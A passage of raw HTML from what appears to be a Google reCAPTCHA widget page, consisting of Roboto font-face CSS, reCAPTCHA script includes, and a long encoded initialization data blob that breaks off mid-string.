  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BzTa5LCu5aSBg7mH5viaFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BzTa5LCu5aSBg7mH5viaFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BzTa5LCu5aSBg7mH5viaFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxEwptHw7k/Z8KUw6wzwrpBIiJYw7XCphPDgkU/w4V3ZDnCvsKrciILwpkyW8OrTMO+wo3Dk8KTZ01TwpsBwq0WM8OZw4IPJsKhw4t0asKRwp14TcOWwowdP8KyB8OVPsK5G8Ocd8OyMR/[base64]/DgXjCgcK3eHkvGAbDksK9F8OIwo/[base64]/DmnZLMcOlwrh8wp/DgBV1woN5ecORQMKNwqjCkcKRwrbCg2sswpNrwrvCgMO8wrbDrW7DlsOcCMKlwp/CmzJCFXciHjnCmcK1wolhw7pEwqEDGMKdLMKTwqLDuAXCrgYRw7xmFX/DqcKFwoFceGFnPcKFwqgsZ8OXaWV9w7AQwrlhCyjChMORw4/CusOeKQx8w67DkcKOwrHDmxLDnErDsW/[base64]/KsKTw6NdFMOzbDBMAGtIwrpkwoBwJMOrCXLDqwwwOsO7wr/DqsKdw7wvJATDh8O/cGZTJ8KuwoDCrsKnw7fDqsOYwoXDhsOlw6XClXNHccK5wp01ZSwGw7LDkA7DmsOJw4nDssOUSMOUwqzCjMKHwp/[base64]/[base64]/DjcOCCUpfE3E6WcOsEnMTw6JiGcOzw63Dk1l5GVrChTHCljwwecKBwot8IkI8bh/[base64]/[base64]/[base64]/DkCkeworDjMKVHcKCCcOPdgLDkmxDXSLDrUvCoCnDiwUswpxTLsOlw5FSJ8OeTcKdIMOGwpZhChHDhcK2w6BYHsOfwqp/wr/Clz5Iw7TDpxxteVB5AS7CnsKRw5NRwp/[base64]/CncKewq7CpRfCjsOswrocwonDiELDqVFOMRM9GTnDgcKMwoEAHMKhwoVVw7JXwoMZQsKIw67ChcOJZTNoJcOJwpVCw7DCkw1qC8OBY0rCtMO/[base64]/DpwXDgG7DsiDCn8OjcW7Dq8Oiw7llZ13DrCnCgkDDoy3Dljspwo/ClMKcHHo2wowEw5XDq8OBwrcoF8KhC8Kkw4E8wrtkBcKiw6nCnsKswoFceMO1ZB/[base64]/[base64]/b8K/fRXDsQJkwppGbxPCvCszKsKKwpnDsUDDuWxMP8OwAH/CryvCg8K0ZMO+wq/DkwtwQ8OaOMO3w78+w4bDnGXDhBQ3w7bDmcKhdcOnAMOFwop8w50Od8OIAhkuw5cbHRDDm8KEw7xXA8OrwrHDnFhiEcOqwrDDnMOaw7nDhwwTV8KREMKwwqsgORAVw5gtwpvDisKuwpAXVSHCoFrDp8Kuw7Zfwrt3wozCqmR2BsOgbRJxw6fDh0/Dr8OTw7JKw7zCiMOqPmdxeMOewp/DlsKzPcKfw5U7w5x4w4F1asOzwrTCncKJw5HCrcOvwrw3PcOhLDvCnytywp0/w6VTHsKhKz1bDwvCq8KRFwBJGD9/wrZfwpHCpz7DgzJgwq02LMORW8OKwrFkZcOnOmcywq7CnsKnVsO6wrrDpHp/AsKGw6rCtMOVUDDDoMOFX8OBwrrDkcK1JsO6CsOdwpzDs3QAw5FBwpbDmX1hesOCSQBGw5nCmA/Cn8OlVcOVb8Ohw7DDmcO3ZsKvwoPDqMKzwowJXnUFw4fCusK1w7dWTsKJbcKfwrlgZsK5wpllw7/CpcOEecOVw7jDgMKbCXrCmgHDvsK+w57CmMKDUH17GsOVcMOlwo05woIHVnM+ImlpwqrCrwjCmcKrWVLDq2vCpRApaE3CpzYHBcOBecOLBD7ClU3DksO7wpVRwpMTWifCuMKqwpYrAmPCrTrDtXYmIcOww4bDnTFBw6XCj8OMEXYMw63CtMOVSn/CokFPw69kasKqXMKGw4vCnHfCqsKqwrjCh8KJwrI2UsODworCqDsdw6vDr8OfWAfCnD41Mz/CuFHCqsOZw7FzcmXDkGXCq8Obwp4Iw53Dil7DgAo7wrnCnDjChcO0F1QMO2/DgBzDncO2w6TDsMKJfivCslXDjsK7e8O8w5/DgQdEw4pOI8KiYlR0X8OEwos5woXDtDx5dMKYXQxaw63CrcK5wr/DucK7woHCpMKuw68uM8K9wo8uw6bCqMKMKHwPw5vDtMKgwprCvMK+XsKJw6VNK1Now51PwqVJAGd/w6B7X8KNwqA8BR3DuAlda2XCpsKfw6DCncOqw4Z5bEnCtAbDqx/DuMOWcjTCmhnDpMKvw7N4w7TDicKWVsOEw7cnLlVxwrPDi8OaYgRCfMO/[base64]/[base64]/DoxnDlcOkw4nCjwhbwqrDqQHCkMKRQMKowoLDlx4jw7U+B8OCw5FiO2fCn3F8a8OKwrXDtsO3w5PCrhlNwqY8LSTDiwnCvm7DlMKRURUOwqPDosO2w6fCu8KowpHDlsK2GCjCoMOQwoPDll1Wwp7CtX/CjMOcf8Kxw6HCrsKyfBnDiW/Cn8KGD8KwwpjChmVVw73CuMOww7xWA8KFPV3CusK2TXFzwpHClFwbdMOKwoFwWMKYw4BFwq8Jw4A2wqAHV8O8w77CmsKvw6nDhMKfKx7CsljDvGfCpzl3wpPCuC8cR8KEwoVUYMKCOw48RhxhE8K4wqrDnsK6w6bCn8KoV8OjOUgTFcObSlsPwpfDq8Oyw5/CoMOSwq8cw5JPO8O/[base64]/DrsO7woTDiDgeecOka2vDhxfCh8OrwqpKAi3Cr8K3XAAKLwrDmsOMwqxMw4zDrsOFw5LCt8OXwonCpSnDn20uAz1lw5fCoMOjJSjDhsOMwql9wobDmMOnwoTCl8Ogw5DCgMOswrfCg8K0C8KWT8OxwpzCnV9Uw7DDnAU3fsO1Jgw2NcOYw71Ww5Bgw7/Du8OFEXJlwq0GN8OTw7Z6w5zCty3CqWfCsmQQwoXDm1osw4oNLUnCuA7Ds8OhNcKYR28WJMKXS8OpblbDglXDusKQUjjCrsOOwrbCjn46AcObNsOIw6YLJMOSw5PClE4Tw6rCs8KdGx/DngLDpsOTw4jDngjDi0s4UcKXNyXCkHHCtcOXw6gPbcKfdjY4RsO7w4zCmi/[base64]/DicO1wrzCpcKmw6fCgMKRwoo1wpDDny0swr47IRhUd8KYw6HDmz7CqAfCt2tHw4bCk8KVIWzCu2BHMVXCumXCuU0mwql3w4DDj8Khw5rDr3XDtMK/w6nCrsKrw5MRP8OsMsKlIC1/a3cEScOmwpZmw48hwo8Mw55sw7d7w5dwwq/Di8OSHnFpwp93QDDDtsKEAsKDw7nCt8KcAsOkDXnDuzHCkcOmSATCnsKJwrLCtsO2PcKFesOsJcOGQBrDvcK+cQwvw6kHbsOMw4haw5nDqsK1GUtrwoQDHcO4dMKZTCHDh0/Cv8K0esOIDcOqbsKQEXcIw5J1w5gbwrIGZ8Oxw5rDqh/[base64]/[base64]/[base64]/DowLDlUfCkAbCq8Oyw5FJw6hFwofCtWNGwrgDwrrCq2TCqsKdw5HChsKxYMO1w718CQUswrfCkMOCwoAaw5PCs8OMFCnDoBXDnEjCm8KlasOCw481w5tawr5Qw6IFw582w5XDuMKxe8Kgwp3DmMOmE8K1VcK8EcKzI8OCw6PDlVk/w6Zswr0jwo7DjHnDkmLClRHDjW7DmRvCtC8IZ2c+wprCoTHDu8KtCRITLhzDisO4QSHDsGXDmw3CvcKSw4nDt8KJLWXDjCIvwq0kw4hEwoliwr5jU8KWSG1rBnTCisKpw609w7owFsOVwoBHw6XDoU/CtcKFT8Ktw5/Ck8K1FcKuwrTCvcOJZ8OKTsKuw6bDhcONwrsaw58YwqvDlnd+wrDCrwTDssKBwoBVw6nCpMOhS1fCgMOvFivDqUvCv8KgOgbCosOUwoTDnHQzwqhxw4FEGMKlAGleYC1Fw6x+wrjDlTwiQcKTSMKTd8O+wr/Cu8OWJAnCtcO2a8KUEcKvwrM/w6B1wq7ClMOVw793wqbDr8KewoMDwpbDrm/[base64]/wq5cwpvDh0HDp8KOJgbDuSHCjMOUwqt1GxDDgFFPwo5QwrYCCl7CscOzw7ZwcUXDhcKqEzPCmEAHwpzDnjzCrH7DhRo7wqzDlxfDvRdTLmRmw7bDiDrCoMK/XCFIWMOgLVjCj8Ohw4rDtBjCoMKzQUdew7dUwrNWSWzCjijDlsOXw4wtw6zDjj/DsxlfwpfChQdlPmQkwpgFw47Dq8Kvw48Sw4JcTcO5WF9BCCJeZnfClsKzw5gPwpB/w5bDicO1OsKiXcKJHEvCnXbDpMOHWwczOX5Xw6Z2A3/DmMKmDMK2wrfDt2XDjsKOwpnDg8OQwqHDnyXDmsKZUALCmsKmwrTCv8KWw4zDi8ONPSHCvHjDpsOww6vCqMKKHcKewoXCqHdLcyVcdsK1aVFaP8O0BMOvGW1NwrDClcO5VMKjV0g+wr/[base64]/DiXPCvU8Lw6bCsMOgw6nDh8Ocw5VUF1VcX2TCrE5/b8KXW3jDvsKxaQNcRcOrw7oGIR1jKsOMwp3DmSDDkMOTTMOTSsOXHcK8w7x2OixwTTUXVQBnwqzDm0U0FxViw79iw7wKw5/DmRt1UX5gEH3Cg8Kdw7hJSysQLcKSw6DDoDzDlcOxLGvDgx8BCSV7wqDCuAQawqAVRE/CjcOXwpPCshDCqhvDrx8Ew6DDtsKvw54Qw6NlYULCi8KOw5vDqsOUTMOuO8Odwohvw5c1cAXDl8KEwpDChjYXfnfCq8OQXcKswqZjwqDCon1iEsOSYMKoY0vDnk8BET/[base64]/CqXxowpIjFEbDj24mw53ChcKOw61FDVfCjmDDscKpTsKvwrLDoFo+IsKewofDt8OvB2smw5fCjMKMV8OHwqLDsyXCin0DV8O2w6DDmsKyZcKAwr8Iw5MKLSjCo8KMBkF7IBDDkH/DnMKUwonDmsK4w53DqMOlU8KqwrLDnjTDpgvDmUIxwqzCq8KBR8K8E8K2OEUPwpsGwrE4VD3DgzFYw6PCjyXCsxh2wr7DrTHDuH9Gw53Cv30mw6EBw5XDnxPCsmUqw5nClldqEWwufF3DkmMEKcO7dHnCuMO/AcO8wp1mV8KZwo3CgMOSw4TCvgzDhFgsJXg6CHItw4TDoiRjeDbCpFB4wpPCksOaw45aF8OHwr3DqEEzJsKfAxXCsGDCmRAJw4PCicKDPBpew4HDjjLCsMOzNsKQw5onwpYcw5IFTsO+BsKCw4fDssKIHCV3w4/DisKkw7kUVsOZw6bCkgjCncOZw6MJw5/[base64]/CpQvDih48w7jClwBLYxRVwr10GsOoFMKbw5fCnUbCrWjCqsOXfMK8EUB+ch8uw4PDqcKZw6DCgRldYyjCiRo6KsOsc1tffQHDlWjDkDgyw7Y/[base64]/CrsOBYzVrwrk+wqMGQSTCuMOlw44DwrkiwpNdbxLDgsKfAgwKJx/CtsK5EsOGwojDqMO7bcKew6odJ8K8woxNwqTCicKQe3pNwo0qw5lewpUTw6fCvMK4esK6wpJeIwjCtks+w4kZWQABw6I1w43DgsOfwpTDt8KEw6w1wpZxOH/DgMORwo/DnHjDh8OkVsKOwrjCncOyU8KHJMObUy3DucOgYFzDosKFSsOzU2PCj8OaZ8ORw5ZbVMKEw7nCrWhEwrY7PzYcwoHDt2nDuMOvwojDrMOVPDp3w4TDtsOEwqrCoX/CvCRawq1WTMOvasOxwpLCr8KfwrbCql7CtMO8X8K2PcKEworDjnxaQ21ZfsKGX8KoA8KXwqfCosOPw60vw7gqw4PCrRYnwrvCpV/[base64]/CgsKFwpkfwo7Dmg/Crh5gw5ZvEMKuw7TClGXDucKMwo/DmsO0w50oDcO8wqk+MMK4XsKxS8KKwqLDlwFlw6kKfUAoVn03SRDCh8K+KTbDiMOfTMOSw5HCojTDr8KzVzEpGMOnRhkETcOZOi7DlwUcHsKVw4vCjcKZGXrDjn/DlcO3woLCjcKpRMKww67ChADCmsKLw55nwoMAAAzChBM+wqF3wrd5PVxawrzCjsKnNcOUURDDvHQwwqPDi8O/w5/CpmFmw7DCk8KhX8KVVDoMcD/Dg3gQJ8KMwqXDo0IcJURydS7Cj1bDkCQUw64+NV7CmhrDiW9FC8Oiw7vCmXzDmsOBcW9Bw7x/S2Bfw7/DtcOLw4gYwrAhw5V6wqbDjzUSU1DCllAEb8KLRcKEwobDuTfDmWnDuHgPDsO1wqh/OGbDi8KLwrfCrxPCusOpw6PDrEF1ICbDkxzDhsKhwrZ1w5fCjXZuwq/Cu2okw4PDp3swNcKDfMKlPcKAwp1bw6zDnMO0MnbClhTDtS/CnWzDlUXDlkzDow/CrsKFM8KVJMK8PsKDVHTCvlNgwoDCt0QpAEMzMiDDqGDDrDHDtcKXRmJpwrxUwpJhw4DDrsO5ZkIKw5zCtMKkwpTDpsK+wp/DtMOzVHDCnRMQKcOTwr/DtV8Hwp50cWfCgn1ww7TCv8KzawvCh8KtfsKaw7TDsgtSHcOawr3CugBlasOnw4oYwpdFw7/DkhTCtgECO8Okw4gow4YDw64VQMOjTDjDhMOrw6MfX8O2WcK9L0nDm8OLNTcIw4sTw7LDocK/[base64]/ClHJjID/Dt03Ci8KpwpLDqMKxw71uDmt+w6fCosKjSMK+w7RiwpnCn8ODw7jDucKtGcO0w4rClUNnw7kcRQERw6MrR8OyeT8Xw58GwqHCvEdkw6DDg8KoNSkIdS7Dug3Cr8O4w7nCksKnwrhsD2Z/wpLCugvCosKGf09iwoHClsKTw54cF3AUw7jDm3LDncKew5cNUMKuSMKIwpvCskTDssO6w5pVwq17XMOpw55KEMOLw6XCisOmwqjCvHrChsKawq5rw7BSw4VsJ8OFwotQw67CtiZoX0vDtsOGw7AaTwNBw4XDjBrCtsKbw7kTwqPCtx/DmFx6EGrChGfDhEd0KkDDo3HDjcObwpnCqsKzw48yF8OMdcOpw6LDuQbCrwjCoRvDvkTDvVvDpcKow7ZOwoxyw7FBYCDCl8OvwpPDpcO6w6LCv3rCn8KGw5lQEwQfwrQew7U2ZwPCvMOYw5QMw4d0MTDDhcO/Z8K3aAV6w7MRbRDClcKlwrnCvcOyVG/DghzCjMO6IsK3MsKuw4zCi8KqAltKw6HCgcKKAsK/RijDh1TDosORw5ojDkHDuQ3Ch8Ocw4fDr0oOSMOrw7sbw4MnwqNQQR5DfxYmw53CqREaHcOWwrZfwqA7woXClsKHw7/Ckl8Jw5YVw4M1Q3ZVwp4Bw4c2wpHCtR8Zw7vDt8OBw4VbKMKWG8K2w5Ekw5/CqDTDkMO6w4TDksKLw60DTMOOw4YhLcOSwqDDuMOQw4ZcRsKkw6lbwr/[base64]/DjcKqQ2rDtw5OVxvDk3TCogMcYwg8wrszw4TDmsO6wrIMWsOvLkVTZMKWBcKwTMO/wpdhwpNMasOcAhwxwpvCksOfwqnDvDUIbWPCjT5AJcKec0jCkEHDkXnCpsKtWcOEw7rCq8OucMOXXn/CjsKMwpp4w70oZcK/wqfDjCPCq8KJaBIXwqwPwrbDlTbCoT/CpRNcwr1EDx/[base64]/w5lPw73DvMKCw6zDocOSdlM1J8OuwqEXw4PCo28gJnTDs08SEMOgw5vDhcOLw5E0BMKUE8O0VcKyw4XCiAdIJ8O8w4rDsVnDgsO+XyYxwrrDjho2LsOdf0LCusOjw4Q6wqxUwprDhkJww6/DpMOyw6HDvGp1wpPDpcO3PUxhwqzCv8KSVcK6wo5ufkp/w5Qtwr7DpVgFwpPDmCJRYDfCryzCnQbDhsKIB8ORwrw3cxXCgBzDvArCpzvDoX0WwrZXwrxpw6nClwbDumnCqMO0TV/[base64]/Dt8Ouw6hQwoMZwrPDuFEOZinDjsKeV8KIw4Vfa8O2asKubBXDoMO1d20Zwp/DlsKPasK7VEfDqR/CocKvYcKjO8OTWsKxwpgqw5vCknxsw5FkTcOYw4zCmMOBUC9hw6vCnMO4L8KIa0pkwqpsfsKdw4pcAcOwKsOgw69Mw5fCqkBCAcKPGcO/aVrDi8OUQMOvw6HCtz4iaywYGmE7C1czw7vDkwZ/[base64]/CiQ3DlcO2woAPwozCqcO1dkJPM8KiwpvDui/DnALCjkPCt8KMBkhYCUAFYGhnw70Fw4oJw7rCtsKhw5c0w6zDtGPDlmDDqxVrJ8KSAUNzJ8OWT8KAw5bDl8OFLk1swqTDhcK/wr4Yw4zDu8O8UX3DpcKFcR7Do2Y/[base64]/DmS3DrMO3wrodbRQ8wpgZwrxXw73CuXbDuz8YN8OtSiFVwrLCtzDCh8OJMMKmEMKpFcK9w47CusKhw71iFwFyw4jDjcOXw6nDicO5w44FSsKrfcOew5x5woXDul/[base64]/IxPCjAHCs8Kmw6fCjMKWUCt1w40DwqRoJ3kGNcOGM8OQwq3ChMKnCmXDlMO+wq0AwoEXwpZVwobDqcKpS8O+w7/Dq3fDqWjCkcKKBcKhEA4Mw4jDl8K+wpDDjz9jw6XDosKVw4k5GcONMMO2BsOlfydOZcO9w57Cp1MqQ8OrdXVpVgrCo2PDqcKLJ3txw4HDp2VcwpptJzHDmw9twpvDgT/CsHAQOllAw5TCk0NmbsO3wroWwr7DpiBBw43DnQpuRsOmccK0McOSJMOcRUDDgWtvw5/[base64]/FMOrXsOQGsKiwr/CksO+U1FhwpjDjMOMJRXCrsOGIcO5BsOLwpY5wp5PdcORw4vCr8OvPcOGIzHDg1zCksOtw6g7wr97woxXw73CnXbDikHDmRPCqTbDpMOzW8OEwqnCrMOYwpXDm8Ocwq3DlE0/[base64]/[base64]/CtHfCjMKGw41wHh7CmsKbXMKTwrjDqS49wrDCqcOLw5gOCMO0w5l4SMKlZnvCmcOdeVjCn0/[base64]/[base64]/DlCFAc0wJw6Z3DMKVA2MYwoPCumAkMmfCrsOIR8O0wpYFw5jCicOoJcKGw7DCrsK2OT/DicKEa8Okw6PCrnFPwpMtw63DrsKpRU8KwovDkA0+w5rDi2TCnn4rblzCuMKqw5bCkTJPw7TDiMKVJm0Uw7PDgwAAwp7Cm08sw5HCmMKMa8Kwwo5qw7koecOfOA/CtsKAcsO0QgbDu3tEKU53Nn7DglNsOU/Ds8KTUn4Xw6BtwoEYKXE6RsODwpjCphbCp8OeRxDCh8KOEm5SwrtWwr92esOudcOzwpk3woLDs8OJw5gCwoBgwqk7FwDDkHDDvMKnO1d7w5DCvTTCpMK/[base64]/[base64]/CpXDCoMODCcOwHRvDu8K4acKbN8KHw7TDiixqJQ7Dlj4EwoZYw5/DncK8QMK5SMKQMMOTw7TCicOfwpdLwrMLw7fDvVfCnQFLc0h/[base64]/CtxXDp8OJHMORCVVhwpbCrHXCg8KGw6nDvcKbZ8KQwq3DsUYZNcK/wp/[base64]/[base64]/V0vDscO3FCnDiMOYOBosw7TCklzDj8OFw4XDjMKxwq4Uw7TDj8OicgHDn17DsEkowroZwpnCtTZIw7PCpDjCqRxIwpPDpygGAcO+w5HClhTDrT1Fwp0+w5nCssOQw7odFHFQcMKvOsKLA8O+wptWw43CvsKww68aIyczTsKUCCYiInMyw4bCiC/DsDkWMBYGwpHCpDhZwqDCiVVRw4zDpgvDj8OSGcKODF0vwoHCn8OgwrbCkcOYw7PCvMOvwpvDh8KKwoXDiVLDu1Q+w4tKwrbDqVjCssKMBwoZbVN2w4klAStTwrdqfcOwEmsLXWjCjsOCw5DCpcK4w7hzw6xcw59wUB/ClmPCqMOeDx5Dw5wOesOGVMOfwo5iX8O4wrk2w4AkI0Azw7R/[base64]/[base64]/DtsK/w71nwqAgR8KGworDlMK7IS1JYcKubsONMcOXwr92H1UDwo0ww7kecTosOTLDuWdLUsOYaldaIUM5wo1bfsKhwp3ClMOICUQVw616ecKQFsOTw6wlLATDgzZocMOoYxnDucKPS8OFw5MGB8K2w6DCmQw8wqxYw49iZsOTDSTCi8KZAsKZwq/DisKewrocGkTCoGvCrRABw4BQw4zCj8KKOHPCucKxbBbDsMOqGcK9cyPDjVtbw74WwpXCiAVzJMOaFUQmw59HN8KywrHDkx7CiFLDuH3Cn8Omwp/CkMKHW8O0KFkhw5RcSxFOZMOGTQzCi8KEDsKcw64eKC/[base64]/w73Dg8OcHFQ9wqTCmsKHQVzDicOkw4l5woxVd8KDcsO3G8KxwqNobcOCwrZow6/Dimp5LAg3BMODw7gZNsKPSWUScUZ4ScKFYsKgwqQMw7t7w5F7J8OUDsKiAcOifUvCrgBHw6hiwojCkMKYSExPaMKRw7M9O0XCtSzCiivDnQZsFCDCij05ecK8CcKVHk3CtsKZw5LCl0fDp8O/w5g+dDVxwqlQw7rCrU4ew6zDonQgUxrDgMK8Ajt2w5h0wp8Sw5XCgwBXwq3Di8K7DxQaOyxew75GwrnDkBI/[base64]/G8Ktw4vDhAQ5ZHvCp2DDusO+YcO1wrrDtsOyTnoBSjwQXxHDljrDrFTCmBwHw68HwpRIwpoAWxoTecK3SBpmw6JEEyrCqcKzIEDCl8OgdMKYe8Ofw4nCmcK/[base64]/VglBwpwbWsOTw4/DqjTDt2A7FgRGw6QZwp7Dj8Kew6XDp8K7w6vDl8K2WsOlworDvkNBP8KTTcOiwrJyw43DgMO1fF/DsMOZNwrCr8K0fcOGMApfw47CnQbDqnfDncKUw7TDk8KiLCckJsOBw6F9QRJ5woHCt2UQaMOLwp/[base64]/w6LDui/Cg3fCmSRkw67CsMO2dkLCi3kQYxDDoMOFUsKvLlXDqzvDs8KGTcOzEMOSw6zCrQYww6jCtcKsGSZnw7zDoDDCpTZVwoYUwp/[base64]/ChyfCmXBzwqokwr7Dt1sSwpvCsRHDhXXChMKSWh/Dt0TDkhQzWjPCr8KgZmdmw53DpnXDqhHDsVNaw5XDtMOZwqvCji50wrYrZ8OjdMO2w5PCrcK1V8KuEsKUwr3DpsOkcMOXF8OEGcOJwprChcKWwp8Hwo7DvX9jw65mwp1Aw6U6wrLDgxXDpS/Dg8OLwrfCvV4yw7bCucOfBHd9wqnDj2XClQvDlnzCtkhmwpIuw5c3w7EJPCxyF1pDPMK0KsOxwoQSwpzCkgkxBTslw7vChcO+M8KHZX8YwqrDmcOAw5vDhMOdw50tw77DvcOBIMK2w4jDtsOiTC0/wpnCk2TCh2DCqxTCgU7DqUvCnFo9c1sBwqZjwpTDhVxEwoTDusOUw4HDhMKnwrEdwqF5EcO/wq91EXIXw6NUIMOlwohiw7UiFCI5w68JXS3Ch8OiJQRnwqbDmALDj8KBw4vCiMK7wq3CgcKCBMKadcK7wpwNEzNYAzPCl8KVbsOVZMKpKMKMwozDlgHCpATDjktsY3JtWsKYZy/CoSLDpFzDv8O5DsOBIsOdwrYRSX7DtsOiw4rDicK6AMOkw7wJwpXDrWjCnCpkGkplwrjDpsOTw6/[base64]/Og07VcKEb8KzwojDg8KPQ8OyfzhzJzYRwq7CtDLCgsOrwpfCrsO/TsO4EgrCjDtIwr3CvMOiwpDDosKxPR7Dh18rwr7CpcKaw4FYJyfCkg4ow7V0wpnDmT1pEMO2RFfDl8K6wp5bV1doTcK5w4sNw43Cq8OvwqEfwrHDozMTw4R6KcO5dMOCwpJow4LDmsKMworCvENDYy/CvE1VHsO8w63Cp0t+NsKmNcKZwr/CuUlzGSDDrMKaLyXDkD4GI8Okw7bDgsKCQ2TDoH7Ch8KKasO1B17CocO1asOWw4XDuhJmw63CusOcQMOTeMOBwoHDozJ3FEDDiCHCkjtNw4k/w4rCksKODMOee8KwwoEbDE90wrbCmsKrw7jCv8OVwrQnMQJFAcOUIsOvwr1eVCh8wqp/wqfDksObw6Adwp7DsFVZwpzCuWY0w4jDv8KUCHjDjcKtwqpow73DoxjDimLCk8K9w6lRwr3DkkHDncOCw6sJTsOteHLDhsKMw5REOsK/K8Kowpxkw7EhBMOwwqVpw5wbDxPCrTIuwqdoWzDChhN9FQbChhDCo0gWwq8kw7rDmgNsVsOrVsKRRRzCsMODwrbChgxZwr/DjMKuLMOJMsKMWkcUwo3Dm8KvHMKlw4s8wr15wp3DgDPCum0aeBsUeMOkw5swEMODw5TCpMKOw6c2ZSFKwqHDmxnCjsKkZnBiC2/[base64]/[base64]/[base64]/Dpz7Ck0HDnMKMw57DukTCj8Kzwq3CjcKPBkpFw494w58cdMOOTCTDs8KMQjjDgMOjIUTCszjDiMOsWsOCagcRwpzCiGwMw5o4w6YmwpHCvgPDsMKQLsO8w6I0cmEZFcOjGMKJMEHDt2V3w6JHPmNzwq/DqsObfHbCmETCgcOGKR/DssOcQjVGQMK5w4/CrSptw6nDscKdw6TCqlt2CMOKZ04bbilaw4wJR3BldsKUwplGbH5PQmnDpMO+wqzCj8KYwr1fchUiwoXCjSXCmjnDtsOrwqR9OMOZEVJ/w6hdGcKJwrwIIMOMw6t7wpvDh1rCnsOwP8OcUsKhPcKtZsKBZcOCwrJ0PRXDjWjDgAMKwoRJwpciBXIUEMKjFcOVGcOCVMO7dcOUwovCr1DDvcKCwpAQFsOEG8KMwrgJKMKPWMOUwrzDsgEwwqMDaRPCjMKJe8O5N8OmwrJ7wrvCr8K/ERdbZcK6I8OcKcK0Ah8mM8K6w7TCjTPDrMOmwrlXJ8K8J3xobcOEwrDCosOzQMOaw6AAFcOnw44YYmXDlVDDqsKhwpNsHMKdw6oxMh9fwqAfAsOfAMObw60SYsKvODULwqHCgsKFwrt/w5PDj8KvH2zCvHLCvDMSIMOUwr0SwqjDtXFiUmgfCH84wpsWe3NCOsKiMlsdSCHCr8KzK8